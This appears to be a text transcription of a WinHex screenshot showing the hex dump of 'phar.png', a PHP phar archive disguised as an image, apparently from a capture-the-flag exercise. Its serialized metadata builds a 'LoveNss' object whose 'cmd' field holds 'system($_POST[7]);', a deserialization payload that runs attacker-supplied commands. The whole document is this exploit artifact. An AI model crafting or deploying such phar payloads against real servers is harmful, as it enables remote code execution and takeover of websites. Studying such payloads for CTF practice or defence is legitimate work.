 WinHex - [phar.png]
文件(F) 编辑(E) 搜索(S) 导航(N) 查看(V) 工具(T) 专业工具(I) 选项(O) 窗口(W) 帮助(H)
phar.png
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F
00000000 3C 3F 70 68 70 20 5F 5F 48 41 4C 54 5F 43 4F 4D <?php __HALT_COM
00000010 50 49 4C 45 52 28 29 3B 20 3F 3E 0D 0A 94 00 00 PILER(); ?> ”
00000020 00 01 00 00 00 11 00 00 00 01 00 00 00 00 00 5E ^
00000030 00 00 00 4F 3A 37 3A 22 4C 6F 76 65 4E 73 73 22 O:7:"LoveNss"
00000040 3A 34 3A 7B 73 3A 33 3A 22 6C 6A 74 22 3B 73 3A :4:{s:3:"ljt";s:
00000050 34 3A 22 4D 69 73 63 22 3B 73 3A 33 3A 22 64 6B 4:"Misc";s:3:"dk
00000060 79 22 3B 73 3A 32 3A 22 52 65 22 3B 73 3A 33 3A y";s:2:"Re";s:3:
00000070 22 63 6D 64 22 3B 73 3A 31 38 3A 22 73 79 73 74 "cmd";s:18:"syst
00000080 65 6D 28 24 5F 50 4F 53 54 5B 37 5D 29 3B 22 3B em($_POST[7]);";
00000090 7D 08 00 00 00 74 65 73 74 2E 74 78 74 04 00 00 } test.txt
000000A0 00 41 D9 F5 64 04 00 00 00 0C 7E 7F D8 B6 01 00 AÙõd ~ Ø¶
000000B0 00 00 00 00 00 74 65 73 74 4F 68 07 A2 78 12 9F testOh ¢x Ÿ
000000C0 5C 3A 01 45 37 CE 6A 7F 21 F6 66 4E B9 02 00 00 \: E7Îj !öfN¹
000000D0 00 47 42 4D 42 GBMB